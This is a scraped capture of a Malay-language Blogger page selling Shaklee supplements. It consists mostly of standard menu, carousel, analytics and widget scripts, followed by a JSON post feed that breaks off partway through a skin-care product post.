c=i.mobileNav.find("li");e(c).each(function(){var t=e(this),n={};if(n.children=t.children("ul").attr("role","menu"),t.data("menu",n),n.children.length>0){var a=t.contents(),s=!1,l=[];e(a).each(function(){return e(this).is("ul")?!1:(l.push(this),void(e(this).is("a")&&(s=!0)))});var c=e("<"+r.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+o+'_item"/>');if(r.allowParentLinks&&!r.nestedParentLinks&&s)e(l).wrapAll('<span class="'+o+"_parent-link "+o+'_row"/>').parent();else{var d=e(l).wrapAll(c).parent();d.addClass(o+"_row")}r.showChildren?t.addClass(o+"_open"):t.addClass(o+"_collapsed"),t.addClass(o+"_parent");var p=e('<span class="'+o+'_arrow">'+(r.showChildren?r.openedSymbol:r.closedSymbol)+"</span>");r.allowParentLinks&&!r.nestedParentLinks&&s&&(p=p.wrap(c).parent()),e(l).last().after(p)}else 0===t.children().length&&t.addClass(o+"_txtnode");t.children("a").attr("role","menuitem").click(function(t){r.closeOnClick&&!e(t.target).parent().closest("li").hasClass(o+"_parent")&&e(i.btn).click()}),r.closeOnClick&&r.allowParentLinks&&(t.children("a").children("a").click(function(t){e(i.btn).click()}),t.find("."+o+"_parent-link a:not(."+o+"_item)").click(function(t){e(i.btn).click()}))}),e(c).each(function(){var t=e(this).data("menu");r.showChildren||i._visibilityToggle(t.children,null,!1,null,!0)}),i._visibilityToggle(i.mobileNav,null,!1,"init",!0),i.mobileNav.attr("role","menu"),e(t).mousedown(function(){i._outlines(!1)}),e(t).keyup(function(){i._outlines(!0)}),e(i.btn).click(function(e){e.preventDefault(),i._menuToggle()}),i.mobileNav.on("click","."+o+"_item",function(t){t.preventDefault(),i._itemClick(e(this))}),e(i.btn).keydown(function(t){var n=t||event;switch(n.keyCode){case Keyboard.ENTER:case Keyboard.SPACE:case Keyboard.DOWN:t.preventDefault(),n.keyCode===Keyboard.DOWN&&e(i.btn).hasClass(o+"_open")||i._menuToggle(),e(i.btn).next().find('[role="menuitem"]').first().focus()}}),i.mobileNav.on("keydown","."+o+"_item",function(t){var n=t||event;switch(n.keyCode){case Keyboard.ENTER:t.preventDefault(),i._itemClick(e(t.target));break;case Keyboard.RIGHT:t.preventDefault(),e(t.target).parent().hasClass(o+"_collapsed")&&i._itemClick(e(t.target)),e(t.target).next().find('[role="menuitem"]').first().focus()}}),i.mobileNav.on("keydown",'[role="menuitem"]',function(t){var n=t||event;switch(n.keyCode){case Keyboard.DOWN:t.preventDefault();var a=e(t.target).parent().parent().children().children('[role="menuitem"]:visible'),s=a.index(t.target),r=s+1;a.length<=r&&(r=0);var l=a.eq(r);l.focus();break;case Keyboard.UP:t.preventDefault();var a=e(t.target).parent().parent().children().children('[role="menuitem"]:visible'),s=a.index(t.target),l=a.eq(s-1);l.focus();break;case Keyboard.LEFT:if(t.preventDefault(),e(t.target).parent().parent().parent().hasClass(o+"_open")){var c=e(t.target).parent().parent().prev();c.focus(),i._itemClick(c)}else e(t.target).parent().parent().hasClass(o+"_nav")&&(i._menuToggle(),e(i.btn).focus());break;case Keyboard.ESCAPE:t.preventDefault(),i._menuToggle(),e(i.btn).focus()}}),r.allowParentLinks&&r.nestedParentLinks&&e("."+o+"_item a").click(function(e){e.stopImmediatePropagation()})},a.prototype._menuToggle=function(e){var t=this,n=t.btn,a=t.mobileNav;n.hasClass(o+"_collapsed")?(n.removeClass(o+"_collapsed"),n.addClass(o+"_open")):(n.removeClass(o+"_open"),n.addClass(o+"_collapsed")),n.addClass(o+"_animating"),t._visibilityToggle(a,n.parent(),!0,n)},a.prototype._itemClick=function(e){var t=this,n=t.settings,a=e.data("menu");a||(a={},a.arrow=e.children("."+o+"_arrow"),a.ul=e.next("ul"),a.parent=e.parent(),a.parent.hasClass(o+"_parent-link")&&(a.parent=e.parent().parent(),a.ul=e.parent().next("ul")),e.data("menu",a)),a.parent.hasClass(o+"_collapsed")?(a.arrow.html(n.openedSymbol),a.parent.removeClass(o+"_collapsed"),a.parent.addClass(o+"_open"),a.parent.addClass(o+"_animating"),t._visibilityToggle(a.ul,a.parent,!0,e)):(a.arrow.html(n.closedSymbol),a.parent.addClass(o+"_collapsed"),a.parent.removeClass(o+"_open"),a.parent.addClass(o+"_animating"),t._visibilityToggle(a.ul,a.parent,!0,e))},a.prototype._visibilityToggle=function(t,n,a,i,s){function r(t,n){e(t).removeClass(o+"_animating"),e(n).removeClass(o+"_animating"),s||d.afterOpen(t)}function l(n,a){t.attr("aria-hidden","true"),p.attr("tabindex","-1"),c._setVisAttr(t,!0),t.hide(),e(n).removeClass(o+"_animating"),e(a).removeClass(o+"_animating"),s?"init"==n&&d.init():d.afterClose(n)}var c=this,d=c.settings,p=c._getActionItems(t),u=0;a&&(u=d.duration),t.hasClass(o+"_hidden")?(t.removeClass(o+"_hidden"),s||d.beforeOpen(i),"jquery"===d.animations?t.stop(!0,!0).slideDown(u,d.easingOpen,function(){r(i,n)}):"velocity"===d.animations&&t.velocity("finish").velocity("slideDown",{duration:u,easing:d.easingOpen,complete:function(){r(i,n)}}),t.attr("aria-hidden","false"),p.attr("tabindex","0"),c._setVisAttr(t,!1)):(t.addClass(o+"_hidden"),s||d.beforeClose(i),"jquery"===d.animations?t.stop(!0,!0).slideUp(u,this.settings.easingClose,function(){l(i,n)}):"velocity"===d.animations&&t.velocity("finish").velocity("slideUp",{duration:u,easing:d.easingClose,complete:function(){l(i,n)}}))},a.prototype._setVisAttr=function(t,n){var a=this,i=t.children("li").children("ul").not("."+o+"_hidden");n?i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=a._getActionItems(t);i.attr("tabindex","-1"),a._setVisAttr(t,n)}):i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=a._getActionItems(t);i.attr("tabindex","0"),a._setVisAttr(t,n)})},a.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li"),a=n.find("a");t.links=a.add(n.find("."+o+"_item")),e.data("menu",t)}return t.links},a.prototype._outlines=function(t){t?e("."+o+"_item, ."+o+"_btn").css("outline",""):e("."+o+"_item, ."+o+"_btn").css("outline","none")},a.prototype.toggle=function(){var e=this;e._menuToggle()},a.prototype.open=function(){var e=this;e.btn.hasClass(o+"_collapsed")&&e._menuToggle()},a.prototype.close=function(){var e=this;e.btn.hasClass(o+"_open")&&e._menuToggle()},e.fn[s]=function(t){var n=arguments;if(void 0===t||"object"==typeof t)return this.each(function(){e.data(this,"plugin_"+s)||e.data(this,"plugin_"+s,new a(this,t))});if("string"==typeof t&&"_"!==t[0]&&"init"!==t){var i;return this.each(function(){var o=e.data(this,"plugin_"+s);o instanceof a&&"function"==typeof o[t]&&(i=o[t].apply(o,Array.prototype.slice.call(n,1)))}),void 0!==i?i:this}}}(jQuery,document,window);

//]]></script>
<script type='text/javascript'>//<![CDATA[

$(document).ready(function(){

	$('.owl_carouselle').owlCarousel({
      	autoplay:true,
    	loop:true,
		nav: true,
		navText: ["<i class='fa fa-chevron-left'></i>","<i class='fa fa-chevron-right'></i>"],
		smartSpeed: 900,
    	responsiveClass:true,
    	responsive:{
        	0:{
            	items:1,
            	nav:true
        	},
        	600:{
            	items:2,
            	nav:false
        	},
        	1000:{
            	items:3,
            	nav:true,
        	}
    	}
	});

	$('.blog_menus').slicknav({
		label: '',
		duration: 200,
  		prependTo: '#slick-nav'
	});

	$('.top_menu_bar ul').slicknav({
		label: '',
		duration: 200,
  		prependTo: '#top_nav'
	});

	var smooth_scroll = $('#smooth_scroll');
	//Click event to scroll to top
	smooth_scroll.click(function(){
		$('html, body').animate({scrollTop : 0},800);
		return false;
	});

});
//]]></script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-26446621-2', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY67Qzn3cvodO5puogdlsj2YwQ93dQ:1768967965098';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3129867131256490351','//www.diarivitamin.com/2012/08/fakta-fakta-tentang-shaklee-collagen.html','3129867131256490351');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3129867131256490351', 'title': 'Diari Vitamin', 'url': 'http://www.diarivitamin.com/2012/08/fakta-fakta-tentang-shaklee-collagen.html', 'canonicalUrl': 'http://www.diarivitamin.com/2012/08/fakta-fakta-tentang-shaklee-collagen.html', 'homepageUrl': 'http://www.diarivitamin.com/', 'searchUrl': 'http://www.diarivitamin.com/search', 'canonicalHomepageUrl': 'http://www.diarivitamin.com/', 'blogspotFaviconUrl': 'http://www.diarivitamin.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-26446621-2', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Diari Vitamin - Atom\x22 href\x3d\x22http://www.diarivitamin.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Diari Vitamin - RSS\x22 href\x3d\x22http://www.diarivitamin.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Diari Vitamin - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3129867131256490351/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Diari Vitamin - Atom\x22 href\x3d\x22http://www.diarivitamin.com/feeds/8190588597393206669/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8190588597393206669', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaaTtMlvQ239Z_9n9XSOWOdovIPcBF_G_vIb0uXEldUS0tyWxokJibsgC4-h3UtR_qctvDxR4LkY53VyZy_4OvOQlBaYmxh3oFxVA9oj0IP2hBR3Q3pYEoAa2Z0nghr00veThRW1ZfRjQW/s72-c/Screen+shot+2012-07-25+at+12.11.14+PM.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaaTtMlvQ239Z_9n9XSOWOdovIPcBF_G_vIb0uXEldUS0tyWxokJibsgC4-h3UtR_qctvDxR4LkY53VyZy_4OvOQlBaYmxh3oFxVA9oj0IP2hBR3Q3pYEoAa2Z0nghr00veThRW1ZfRjQW/s400/Screen+shot+2012-07-25+at+12.11.14+PM.png', 'pageName': 'Fakta-fakta Tentang Shaklee Collagen Powder', 'pageTitle': 'Diari Vitamin: Fakta-fakta Tentang Shaklee Collagen Powder', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Fakta-fakta Tentang Shaklee Collagen Powder', 'description': 'Master Hadhatina Mkb ialah Pengedar Sah Shaklee di USJ dan Shah Alam sejak tahun 2010', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaaTtMlvQ239Z_9n9XSOWOdovIPcBF_G_vIb0uXEldUS0tyWxokJibsgC4-h3UtR_qctvDxR4LkY53VyZy_4OvOQlBaYmxh3oFxVA9oj0IP2hBR3Q3pYEoAa2Z0nghr00veThRW1ZfRjQW/s400/Screen+shot+2012-07-25+at+12.11.14+PM.png', 'url': 'http://www.diarivitamin.com/2012/08/fakta-fakta-tentang-shaklee-collagen.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8190588597393206669}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts100', 'sidebar', document.getElementById('PopularPosts100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'footer1', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Hubungi Master Hadha', 'blogId': '3129867131256490351', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4ruxGaxfi4z04n5N_Qz3OUJiSm6g:1768967965099', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'footer3', document.getElementById('BlogList1'), {'numItemsToShow': 5, 'totalItems': 87}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1956762558&t=pageview&_s=1&dl=http%3A%2F%2Fwww.diarivitamin.com%2F2012%2F08%2Ffakta-fakta-tentang-shaklee-collagen.html&ul=en-us%40posix&dt=Fakta-fakta%20Tentang%20Shaklee%20Collagen%20Powder%20-%20Diari%20Vitamin&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=375003658&gjid=1279649373&cid=1146419828.1768967968&tid=UA-26446621-2&_gid=1874866187.1768967968&_r=1&_slc=1&z=2024103535
body_size: -451
content:
2,cG-YN5K0R435V

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.diarivitamin.com/feeds/posts/default/-/Collagen%20Powder?alt=json-in-script&callback=related_results_labels
body_size: 12308
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3129867131256490351"},"updated":{"$t":"2025-12-22T16:29:11.537+08:00"},"category":[{"term":"Personal"},{"term":"Info Sihat"},{"term":"Energizing Soy Protein"},{"term":"Tips Ibu Hamil"},{"term":"Tips Penyusuan Susu Ibu"},{"term":"Alfalfa Complex"},{"term":"YOUTH™"},{"term":"Set Hamil"},{"term":"Tips Bayi"},{"term":"Set Kurus"},{"term":"B-Complex"},{"term":"Ostematrix"},{"term":"Daftar Ahli Shaklee"},{"term":"Omega Guard"},{"term":"Set Detoks"},{"term":"Set Kesuburan"},{"term":"Vivix"},{"term":"Motivasi"},{"term":"Nota Ibu"},{"term":"Set Ibu Menyusu"},{"term":"Vitamin C Sustained Released"},{"term":"Vitamin Ibu Menyusu"},{"term":"Collagen Powder"},{"term":"Lecithin"},{"term":"Masteria"},{"term":"Mealshake"},{"term":"Performance Drink"},{"term":"Tips Kurus"},{"term":"Cinch Shake"},{"term":"Kolestrol"},{"term":"Nutriferon"},{"term":"Set Berpantang"},{"term":"Set Keintiman"},{"term":"Testimoni Vivix"},{"term":"WAHM"},{"term":"Business"},{"term":"Demam"},{"term":"Gemuk"},{"term":"Immune Booster"},{"term":"Set Berpuasa"},{"term":"Set Kulit"},{"term":"Set Rambut Prosante"},{"term":"Vitalea Iron"},{"term":"Vitamin E"},{"term":"Vitamin Kanak-Kanak"},{"term":"detoks"},{"term":"Basic-H2"},{"term":"Info Shaklee"},{"term":"Kalsium"},{"term":"Protein"},{"term":"Sembelit"},{"term":"Toksin"},{"term":"Zinc Complex"},{"term":"#Iphone6Masteria"},{"term":"AJHT"},{"term":"Badan Berbau"},{"term":"CoQTrolPlus"},{"term":"FAQ"},{"term":"Gout"},{"term":"Herb-Lax"},{"term":"Migrain"},{"term":"Pengedar Sah Shaklee"},{"term":"Peppermint Ginger Plus"},{"term":"Phytocol-st"},{"term":"Senggugut"},{"term":"Set Awet Muda"},{"term":"Set Gout"},{"term":"Set Tonsil"},{"term":"Set Tripple Gem"},{"term":"Testimoni Set Hamil"},{"term":"Testimoni Set Menyusu"},{"term":"Thalessemia"},{"term":"YES Wellness Pack"},{"term":"Announcement"},{"term":"Batuk"},{"term":"Buasir"},{"term":"Carotomax"},{"term":"Cawangan Shaklee"},{"term":"Chewable Vitamin C"},{"term":"Cinch Tea"},{"term":"DTX Complex"},{"term":"Daily Essential Set"},{"term":"Dehidrasi"},{"term":"EBM"},{"term":"Ekzema"},{"term":"GDM"},{"term":"GLA Complex"},{"term":"Garlic Complex"},{"term":"Glukosamin"},{"term":"Haid"},{"term":"Hand Dish Wash"},{"term":"Harga Produk Shaklee"},{"term":"Healing Crisis"},{"term":"Herbal Blend"},{"term":"Hipertensi"},{"term":"Jaundice"},{"term":"Jerebu"},{"term":"Jom Shaklee"},{"term":"Kaki Bengkak"},{"term":"Kanser Prostat"},{"term":"Masalah Dengkur"},{"term":"Masalah Gusi"},{"term":"Metabolisme"},{"term":"Norcolut"},{"term":"Nourishing Scalp Treatment"},{"term":"PMS"},{"term":"Petua"},{"term":"Revitalizing Shampoo"},{"term":"Rheumatoid Arthritis"},{"term":"SLE"},{"term":"Sakit Sendi"},{"term":"Set Batu Karang"},{"term":"Set Buasir"},{"term":"Set Kolestrol"},{"term":"Set Migrain"},{"term":"Set Resdung"},{"term":"Set Thalessemia"},{"term":"Set Weight Gain"},{"term":"Sijil Halal Shaklee"},{"term":"Team Diari Vitamin"},{"term":"Testimoni Kulit Cantik"},{"term":"Testimoni Set Berpantang"},{"term":"Tips Sihat"},{"term":"VItamin Kesihatan Wanita"},{"term":"Youth Starter Set"},{"term":"zat besi"}],"title":{"type":"text","$t":"Diari Vitamin"},"subtitle":{"type":"html","$t":"Produk Shaklee terbaik, tips kesihatan, dan peluang jana pendapatan dari rumah. Sertai kami sekarang!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.diarivitamin.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3129867131256490351\/posts\/default\/-\/Collagen+Powder?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.diarivitamin.com\/search\/label\/Collagen%20Powder"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Hadhatina Mkb"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05916002201675335254"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"6"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3129867131256490351.post-5798377513689008521"},"published":{"$t":"2016-01-24T17:44:00.001+08:00"},"updated":{"$t":"2018-08-30T13:24:59.058+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Collagen Powder"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Set Kulit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vivix"}],"title":{"type":"text","$t":"5 Langkah Ke Arah Kulit Lebih Muda, Berseri dan Cantik"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\nLangkah 1 : Melambatkan Proses Penuaan\u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7fExno-fWxyE5h3MNSzzgwwUc2aGFtpghRP9Z_g-f5BbUla2ghlMab6xoD8ihAko1wbNbcy48ns6AWiQgBp-1Y62rh6hyj4z8JXjvCRs2MKai3A860TBZI3CvQ7RXI_CrUOLY-5N8PjY\/s1600\/vivix.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"960\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7fExno-fWxyE5h3MNSzzgwwUc2aGFtpghRP9Z_g-f5BbUla2ghlMab6xoD8ihAko1wbNbcy48ns6AWiQgBp-1Y62rh6hyj4z8JXjvCRs2MKai3A860TBZI3CvQ7RXI_CrUOLY-5N8PjY\/s640\/vivix.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003ESuplemen disyorkan : Vivix\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003EVivix melambatkan proses penuaan secara semulajadi\u003C\/li\u003E\n\u003Cli\u003EVivix 10x lebih berkuasa daripada resveratrol\u003C\/li\u003E\n\u003Cli\u003EVivix melambatkan proses penuaan sel\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EVivix penting untuk proses Pembaikan, Pertahanan, Tenaga Sel dan Prestasi Sel\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\nLangkah 2 : Membaiki Peredaran Darah \u0026amp; Perlindungan Matahari (UV)\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003ESuplemen disyorkan: Vitamin E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003ELarut lemak\u003C\/li\u003E\n\u003Cli\u003EAntioksidan\u003C\/li\u003E\n\u003Cli\u003EAgen pelindung UV\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\nLangkah 3 : Penghasilan Kolagen\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003ESuplemen disyorkan : Shaklee Collagen Powder\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003EKeanjalan\u003C\/li\u003E\n\u003Cli\u003EMelembapkan\u003C\/li\u003E\n\u003Cli\u003EAntioksidan\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\nLangkah 4 : Perlindungan Antioksidan\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003ESuplemen disyorkan : SR Vita C\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nPerlindungan kulit\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nMencerahkan kulit\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nBantu penghasilan kolagen\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nKulit lebih gebu\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\nLangkah 5 : Khasiat Kepada Kulit\u003C\/h3\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 